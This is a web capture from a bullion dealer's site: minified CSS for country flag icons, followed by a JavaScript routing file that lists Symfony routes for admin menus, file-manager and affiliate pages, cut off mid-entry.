background-image:url(/build/front/images/ni.ef0b194f.svg)}.fi-nl{background-image:url(/build/front/images/nl.cfe72ae0.svg)}.fi-nl.fis{background-image:url(/build/front/images/nl.c0bdb1a8.svg)}.fi-no{background-image:url(/build/front/images/no.b9cc4fcd.svg)}.fi-no.fis{background-image:url(/build/front/images/no.c2a3c34c.svg)}.fi-np{background-image:url(/build/front/images/np.3b3316c4.svg)}.fi-np.fis{background-image:url(/build/front/images/np.e700d833.svg)}.fi-nr{background-image:url(/build/front/images/nr.94f7307a.svg)}.fi-nr.fis{background-image:url(/build/front/images/nr.f088588c.svg)}.fi-nu{background-image:url(/build/front/images/nu.2d9c15c3.svg)}.fi-nu.fis{background-image:url(/build/front/images/nu.c4afdde3.svg)}.fi-nz{background-image:url(/build/front/images/nz.c13a64ec.svg)}.fi-nz.fis{background-image:url(/build/front/images/nz.0dcf8cf7.svg)}.fi-om{background-image:url(/build/front/images/om.e32ff9c3.svg)}.fi-om.fis{background-image:url(/build/front/images/om.e5b8ab73.svg)}.fi-pa{background-image:url(/build/front/images/pa.86598122.svg)}.fi-pa.fis{background-image:url(/build/front/images/pa.751c8f87.svg)}.fi-pe{background-image:url(/build/front/images/pe.9412c8bf.svg)}.fi-pe.fis{background-image:url(/build/front/images/pe.38abe80e.svg)}.fi-pf{background-image:url(/build/front/images/pf.60eab759.svg)}.fi-pf.fis{background-image:url(/build/front/images/pf.be30b559.svg)}.fi-pg{background-image:url(/build/front/images/pg.7248ade5.svg)}.fi-pg.fis{background-image:url(/build/front/images/pg.eb9cc6c5.svg)}.fi-ph{background-image:url(/build/front/images/ph.af9d4fed.svg)}.fi-ph.fis{background-image:url(/build/front/images/ph.801b5ef1.svg)}.fi-pk{background-image:url(/build/front/images/pk.d93be02c.svg)}.fi-pk.fis{background-image:url(/build/front/images/pk.45854c45.svg)}.fi-pl{background-image:url(/build/front/images/pl.2b5541c5.svg)}.fi-pl.fis{background-image:url(/build/front/images/pl.cd835d05.svg)}.fi-pm{background-image:url(/build/front/images/pm.ce413eb6.svg)}.fi-pm.fis{background-image:url(/build/front/images/pm.2cb8a94e.svg)}.fi-pn{background-image:url(/build/front/images/pn.37d123f9.svg)}.fi-pn.fis{background-image:url(/build/front/images/pn.59967a30.svg)}.fi-pr{background-image:url(/build/front/images/pr.97520818.svg)}.fi-pr.fis{background-image:url(/build/front/images/pr.d478856b.svg)}.fi-ps{background-image:url(/build/front/images/ps.385ac1bd.svg)}.fi-ps.fis{background-image:url(/build/front/images/ps.8e2aad28.svg)}.fi-pt{background-image:url(/build/front/images/pt.96475126.svg)}.fi-pt.fis{background-image:url(/build/front/images/pt.6a021239.svg)}.fi-pw{background-image:url(/build/front/images/pw.f9ea0367.svg)}.fi-pw.fis{background-image:url(/build/front/images/pw.2ba81a95.svg)}.fi-py{background-image:url(/build/front/images/py.b4f1de65.svg)}.fi-py.fis{background-image:url(/build/front/images/py.f95e744f.svg)}.fi-qa{background-image:url(/build/front/images/qa.a4f5c16c.svg)}.fi-qa.fis{background-image:url(/build/front/images/qa.c64c7cc5.svg)}.fi-re{background-image:url(/build/front/images/re.c97ad6da.svg)}.fi-re.fis{background-image:url(/build/front/images/re.65fecda0.svg)}.fi-ro{background-image:url(/build/front/images/ro.33482fcd.svg)}.fi-ro.fis{background-image:url(/build/front/images/ro.6d757067.svg)}.fi-rs{background-image:url(/build/front/images/rs.feac4617.svg)}.fi-rs.fis{background-image:url(/build/front/images/rs.9f00a7d8.svg)}.fi-ru{background-image:url(/build/front/images/ru.7e04b988.svg)}.fi-ru.fis{background-image:url(/build/front/images/ru.c789ea20.svg)}.fi-rw{background-image:url(/build/front/images/rw.fbb7d374.svg)}.fi-rw.fis{background-image:url(/build/front/images/rw.be9b5682.svg)}.fi-sa{background-image:url(/build/front/images/sa.d2ac71bc.svg)}.fi-sa.fis{background-image:url(/build/front/images/sa.0ac9ef71.svg)}.fi-sb{background-image:url(/build/front/images/sb.c2672e36.svg)}.fi-sb.fis{background-image:url(/build/front/images/sb.149bbf5e.svg)}.fi-sc{background-image:url(/build/front/images/sc.ec8684db.svg)}.fi-sc.fis{background-image:url(/build/front/images/sc.b2ceb1f1.svg)}.fi-sd{background-image:url(/build/front/images/sd.3050433e.svg)}.fi-sd.fis{background-image:url(/build/front/images/sd.e0516e5b.svg)}.fi-se{background-image:url(/build/front/images/se.369f685e.svg)}.fi-se.fis{background-image:url(/build/front/images/se.1124c09a.svg)}.fi-sg{background-image:url(/build/front/images/sg.8b629e7b.svg)}.fi-sg.fis{background-image:url(/build/front/images/sg.8db1ed19.svg)}.fi-sh{background-image:url(/build/front/images/sh.79d981c3.svg)}.fi-sh.fis{background-image:url(/build/front/images/sh.e3d33344.svg)}.fi-si{background-image:url(/build/front/images/si.e0de0e96.svg)}.fi-si.fis{background-image:url(/build/front/images/si.4b2b8459.svg)}.fi-sj{background-image:url(/build/front/images/sj.f8f9b215.svg)}.fi-sj.fis{background-image:url(/build/front/images/sj.7111b152.svg)}.fi-sk{background-image:url(/build/front/images/sk.031f7d12.svg)}.fi-sk.fis{background-image:url(/build/front/images/sk.8ebdd966.svg)}.fi-sl{background-image:url(/build/front/images/sl.d4cd148f.svg)}.fi-sl.fis{background-image:url(/build/front/images/sl.ec1ec422.svg)}.fi-sm{background-image:url(/build/front/images/sm.34fa00b2.svg)}.fi-sm.fis{background-image:url(/build/front/images/sm.d022b342.svg)}.fi-sn{background-image:url(/build/front/images/sn.5d2dde73.svg)}.fi-sn.fis{background-image:url(/build/front/images/sn.07ec7ccb.svg)}.fi-so{background-image:url(/build/front/images/so.1392d248.svg)}.fi-so.fis{background-image:url(/build/front/images/so.1ace29c0.svg)}.fi-sr{background-image:url(/build/front/images/sr.f281cc96.svg)}.fi-sr.fis{background-image:url(/build/front/images/sr.45463ee6.svg)}.fi-ss{background-image:url(/build/front/images/ss.65f6eee5.svg)}.fi-ss.fis{background-image:url(/build/front/images/ss.252b833e.svg)}.fi-st{background-image:url(/build/front/images/st.a66e38d3.svg)}.fi-st.fis{background-image:url(/build/front/images/st.95ec2564.svg)}.fi-sv{background-image:url(/build/front/images/sv.2b995d45.svg)}.fi-sv.fis{background-image:url(/build/front/images/sv.dd3c991c.svg)}.fi-sx{background-image:url(/build/front/images/sx.37214364.svg)}.fi-sx.fis{background-image:url(/build/front/images/sx.c3e3382c.svg)}.fi-sy{background-image:url(/build/front/images/sy.622c114d.svg)}.fi-sy.fis{background-image:url(/build/front/images/sy.94ceee3f.svg)}.fi-sz{background-image:url(/build/front/images/sz.1fd60592.svg)}.fi-sz.fis{background-image:url(/build/front/images/sz.39c0c341.svg)}.fi-tc{background-image:url(/build/front/images/tc.45011e3d.svg)}.fi-tc.fis{background-image:url(/build/front/images/tc.99db3ce5.svg)}.fi-td{background-image:url(/build/front/images/td.f6c172d9.svg)}.fi-td.fis{background-image:url(/build/front/images/td.57c6d2b8.svg)}.fi-tf{background-image:url(/build/front/images/tf.b52f02c3.svg)}.fi-tf.fis{background-image:url(/build/front/images/tf.90c38a9f.svg)}.fi-tg{background-image:url(/build/front/images/tg.ae395581.svg)}.fi-tg.fis{background-image:url(/build/front/images/tg.a54fe773.svg)}.fi-th{background-image:url(/build/front/images/th.d3dea0ce.svg)}.fi-th.fis{background-image:url(/build/front/images/th.b4262644.svg)}.fi-tj{background-image:url(/build/front/images/tj.4c009c91.svg)}.fi-tj.fis{background-image:url(/build/front/images/tj.97493731.svg)}.fi-tk{background-image:url(/build/front/images/tk.5c7cbb32.svg)}.fi-tk.fis{background-image:url(/build/front/images/tk.2619557b.svg)}.fi-tl{background-image:url(/build/front/images/tl.b51e57c2.svg)}.fi-tl.fis{background-image:url(/build/front/images/tl.d8e3bbb0.svg)}.fi-tm{background-image:url(/build/front/images/tm.a9bdcd11.svg)}.fi-tm.fis{background-image:url(/build/front/images/tm.61ac9a09.svg)}.fi-tn{background-image:url(/build/front/images/tn.8eab019a.svg)}.fi-tn.fis{background-image:url(/build/front/images/tn.2b1d5aa3.svg)}.fi-to{background-image:url(/build/front/images/to.a7375d4d.svg)}.fi-to.fis{background-image:url(/build/front/images/to.2cb4df0a.svg)}.fi-tr{background-image:url(/build/front/images/tr.a1a28a5e.svg)}.fi-tr.fis{background-image:url(/build/front/images/tr.1a109fa7.svg)}.fi-tt{background-image:url(/build/front/images/tt.33069ab8.svg)}.fi-tt.fis{background-image:url(/build/front/images/tt.62c94980.svg)}.fi-tv{background-image:url(/build/front/images/tv.12b93537.svg)}.fi-tv.fis{background-image:url(/build/front/images/tv.3ba10c54.svg)}.fi-tw{background-image:url(/build/front/images/tw.39308d87.svg)}.fi-tw.fis{background-image:url(/build/front/images/tw.8ea0b61c.svg)}.fi-tz{background-image:url(/build/front/images/tz.42ec1dd1.svg)}.fi-tz.fis{background-image:url(/build/front/images/tz.148d6a25.svg)}.fi-ua{background-image:url(/build/front/images/ua.423c68f9.svg)}.fi-ua.fis{background-image:url(/build/front/images/ua.af1d11da.svg)}.fi-ug{background-image:url(/build/front/images/ug.ac0f0d78.svg)}.fi-ug.fis{background-image:url(/build/front/images/ug.9e26c8f2.svg)}.fi-um{background-image:url(/build/front/images/um.867207fe.svg)}.fi-um.fis{background-image:url(/build/front/images/um.d0a77d97.svg)}.fi-us{background-image:url(/build/front/images/us.cb3557fd.svg)}.fi-us.fis{background-image:url(/build/front/images/us.2b961792.svg)}.fi-uy{background-image:url(/build/front/images/uy.2a4ff395.svg)}.fi-uy.fis{background-image:url(/build/front/images/uy.d3a86899.svg)}.fi-uz{background-image:url(/build/front/images/uz.a4de118b.svg)}.fi-uz.fis{background-image:url(/build/front/images/uz.37218829.svg)}.fi-va{background-image:url(/build/front/images/va.cf6a492a.svg)}.fi-va.fis{background-image:url(/build/front/images/va.cf15a649.svg)}.fi-vc{background-image:url(/build/front/images/vc.a1a39ca1.svg)}.fi-vc.fis{background-image:url(/build/front/images/vc.7ad1635f.svg)}.fi-ve{background-image:url(/build/front/images/ve.2d66184b.svg)}.fi-ve.fis{background-image:url(/build/front/images/ve.ede15c25.svg)}.fi-vg{background-image:url(/build/front/images/vg.17630549.svg)}.fi-vg.fis{background-image:url(/build/front/images/vg.e4751748.svg)}.fi-vi{background-image:url(/build/front/images/vi.2394a011.svg)}.fi-vi.fis{background-image:url(/build/front/images/vi.75fc073b.svg)}.fi-vn{background-image:url(/build/front/images/vn.8dd281c9.svg)}.fi-vn.fis{background-image:url(/build/front/images/vn.4a4db88d.svg)}.fi-vu{background-image:url(/build/front/images/vu.005d1739.svg)}.fi-vu.fis{background-image:url(/build/front/images/vu.87cb3c99.svg)}.fi-wf{background-image:url(/build/front/images/wf.3ced66d6.svg)}.fi-wf.fis{background-image:url(/build/front/images/wf.9f3414f4.svg)}.fi-ws{background-image:url(/build/front/images/ws.314e33c2.svg)}.fi-ws.fis{background-image:url(/build/front/images/ws.f06e3a39.svg)}.fi-ye{background-image:url(/build/front/images/ye.67bb215c.svg)}.fi-ye.fis{background-image:url(/build/front/images/ye.9b186a8b.svg)}.fi-yt{background-image:url(/build/front/images/yt.22be99b6.svg)}.fi-yt.fis{background-image:url(/build/front/images/yt.c62bc19c.svg)}.fi-za{background-image:url(/build/front/images/za.cfcf99d2.svg)}.fi-za.fis{background-image:url(/build/front/images/za.8a405db0.svg)}.fi-zm{background-image:url(/build/front/images/zm.864bd087.svg)}.fi-zm.fis{background-image:url(/build/front/images/zm.7d7825c9.svg)}.fi-zw{background-image:url(/build/front/images/zw.cd37458b.svg)}.fi-zw.fis{background-image:url(/build/front/images/zw.3a3eb0f2.svg)}.fi-ac{background-image:url(/build/front/images/ac.d7fe429f.svg)}.fi-ac.fis{background-image:url(/build/front/images/ac.e3c81896.svg)}.fi-cp{background-image:url(/build/front/images/cp.6d728b13.svg)}.fi-cp.fis{background-image:url(/build/front/images/cp.07dab798.svg)}.fi-dg{background-image:url(/build/front/images/dg.265d363a.svg)}.fi-dg.fis{background-image:url(/build/front/images/dg.559e517a.svg)}.fi-ea{background-image:url(/build/front/images/ea.f1e55aac.svg)}.fi-ea.fis{background-image:url(/build/front/images/ea.3328e166.svg)}.fi-es-ct{background-image:url(/build/front/images/es-ct.ae2d1ab9.svg)}.fi-es-ct.fis{background-image:url(/build/front/images/es-ct.9d52c0a5.svg)}.fi-es-ga{background-image:url(/build/front/images/es-ga.a1fdff1b.svg)}.fi-es-ga.fis{background-image:url(/build/front/images/es-ga.8e7aff68.svg)}.fi-eu{background-image:url(/build/front/images/eu.0420e634.svg)}.fi-eu.fis{background-image:url(/build/front/images/eu.227190d1.svg)}.fi-gb-eng{background-image:url(/build/front/images/gb-eng.ee357143.svg)}.fi-gb-eng.fis{background-image:url(/build/front/images/gb-eng.7b249f56.svg)}.fi-gb-nir{background-image:url(/build/front/images/gb-nir.aec8ba24.svg)}.fi-gb-nir.fis{background-image:url(/build/front/images/gb-nir.4e99cb8a.svg)}.fi-gb-sct{background-image:url(/build/front/images/gb-sct.5edc6d75.svg)}.fi-gb-sct.fis{background-image:url(/build/front/images/gb-sct.5e8518f9.svg)}.fi-gb-wls{background-image:url(/build/front/images/gb-wls.4abd7bc9.svg)}.fi-gb-wls.fis{background-image:url(/build/front/images/gb-wls.910c0fb3.svg)}.fi-ic{background-image:url(/build/front/images/ic.500d4209.svg)}.fi-ic.fis{background-image:url(/build/front/images/ic.5217cbc3.svg)}.fi-ta{background-image:url(/build/front/images/ta.de72301f.svg)}.fi-ta.fis{background-image:url(/build/front/images/ta.80c0364e.svg)}.fi-un{background-image:url(/build/front/images/un.4388dfb0.svg)}.fi-un.fis{background-image:url(/build/front/images/un.59939c4b.svg)}.fi-xk{background-image:url(/build/front/images/xk.06ff301f.svg)}.fi-xk.fis{background-image:url(/build/front/images/xk.082e7027.svg)}

--- FILE ---
content_type: application/javascript
request_url: https://goldbroker.com/js/routing?callback=fos.Router.setData&v=1766402990
body_size: 1490
content:
/**/fos.Router.setData({"base_url":"","routes":{"goldbroker_legacy_affiliation_click":{"tokens":[["variable","\/","[^\/]++","id",true],["text","\/affiliation\/legacy\/click"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[],"methods":[],"schemes":[]},"goldbroker_affiliation_action_click":{"tokens":[["variable","\/","[^\/]++","websiteId",true],["variable","\/","[^\/]++","marketingToolType",true],["variable","\/","[^\/]++","marketingToolId",true],["text","\/affiliation\/click"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[],"methods":[],"schemes":[]},"goldbroker_affiliation_action_click_1":{"tokens":[["variable","\/","[^\/]++","userId",true],["variable","\/","[^\/]++","campaignId",true],["variable","\/","[^\/]++","marketingToolType",true],["variable","\/","[^\/]++","marketingToolId",true],["text","\/affiliation\/click"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[],"methods":[],"schemes":[]},"ef_connect.en":{"tokens":[["variable","\/","[^\/]++","homeFolder",true],["variable","\/","[^\/]++","instance",true],["text","\/efconnect"]],"defaults":{"instance":"default","homeFolder":""},"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"ef_connect.fr":{"tokens":[["variable","\/","[^\/]++","homeFolder",true],["variable","\/","[^\/]++","instance",true],["text","\/efconnect"]],"defaults":{"instance":"default","homeFolder":""},"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"ef_connect.de":{"tokens":[["variable","\/","[^\/]++","homeFolder",true],["variable","\/","[^\/]++","instance",true],["text","\/efconnect"]],"defaults":{"instance":"default","homeFolder":""},"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"ef_main_js.en":{"tokens":[["text","\/elfinder.main.js"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"ef_main_js.fr":{"tokens":[["text","\/elfinder.main.js"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"ef_main_js.de":{"tokens":[["text","\/elfinder.main.js"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"elfinder.en":{"tokens":[["variable","\/","[^\/]++","homeFolder",true],["variable","\/","[^\/]++","instance",true],["text","\/elfinder"]],"defaults":{"instance":"default","homeFolder":""},"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"elfinder.fr":{"tokens":[["variable","\/","[^\/]++","homeFolder",true],["variable","\/","[^\/]++","instance",true],["text","\/elfinder"]],"defaults":{"instance":"default","homeFolder":""},"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"elfinder.de":{"tokens":[["variable","\/","[^\/]++","homeFolder",true],["variable","\/","[^\/]++","instance",true],["text","\/elfinder"]],"defaults":{"instance":"default","homeFolder":""},"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"bazinga_jstranslation_js":{"tokens":[["variable",".","js|json","_format",true],["variable","\/","[\\w]+","domain",true],["text","\/translations"]],"defaults":{"domain":"messages","_format":"js"},"requirements":{"_format":"js|json","domain":"[\\w]+","_locale":"en|fr|de"},"hosttokens":[],"methods":["GET"],"schemes":[]},"admin_cmf_menu_menu_create.en":{"tokens":[["text","\/admin\/cmf\/menu\/menu\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_menu_menu_create.fr":{"tokens":[["text","\/admin\/cmf\/menu\/menu\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_menu_menu_create.de":{"tokens":[["text","\/admin\/cmf\/menu\/menu\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_menu_menu_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menu"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_menu_menu_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menu"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_menu_menu_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menu"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_menu_menu_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menu"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_menu_menu_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menu"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_menu_menu_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menu"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_menu_menunode_create.en":{"tokens":[["text","\/admin\/cmf\/menu\/menunode\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_menu_menunode_create.fr":{"tokens":[["text","\/admin\/cmf\/menu\/menunode\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_menu_menunode_create.de":{"tokens":[["text","\/admin\/cmf\/menu\/menunode\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_menu_menunode_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menunode"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_menu_menunode_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menunode"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_menu_menunode_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menunode"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_menu_menunode_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menunode"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_menu_menunode_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menunode"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_menu_menunode_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menunode"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_route_create.en":{"tokens":[["text","\/admin\/cmf\/routing\/route\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_route_create.fr":{"tokens":[["text","\/admin\/cmf\/routing\/route\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_routing_route_create.de":{"tokens":[["text","\/admin\/cmf\/routing\/route\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_route_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routing\/route"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_route_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routing\/route"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_routing_route_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routing\/route"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_route_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routing\/route"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_route_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routing\/route"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_routing_route_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routing\/route"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_redirectroute_create.en":{"tokens":[["text","\/admin\/cmf\/routing\/redirectroute\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_redirectroute_create.fr":{"tokens":[["text","\/admin\/cmf\/routing\/redirectroute\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_routing_redirectroute_create.de":{"tokens":[["text","\/admin\/cmf\/routing\/redirectroute\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_redirectroute_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routing\/redirectroute"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_redirectroute_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routing\/redirectroute"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_routing_redirectroute_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routing\/redirectroute"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_redirectroute_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routing\/redirectroute"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_redirectroute_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routing\/redirectroute"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_routing_redirectroute_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routing\/redirectroute"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_simpleblock_create.en":{"tokens":[["text","\/admin\/cmf\/block\/simpleblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_simpleblock_create.fr":{"tokens":[["text","\/admin\/cmf\/block\/simpleblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_simpleblock_create.de":{"tokens":[["text","\/admin\/cmf\/block\/simpleblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_simpleblock_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/simpleblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_simpleblock_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/simpleblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_simpleblock_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/simpleblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_simpleblock_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/simpleblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_simpleblock_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/simpleblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_simpleblock_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/block\/simpleblock"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_actionblock_create.en":{"tokens":[["text","\/admin\/cmf\/block\/actionblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_block_actionblock_create.fr":{"tokens":[["text","\/admin\/cmf\/block\/actionblock\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_block_actionblock_create.de":{"tokens":[["text","\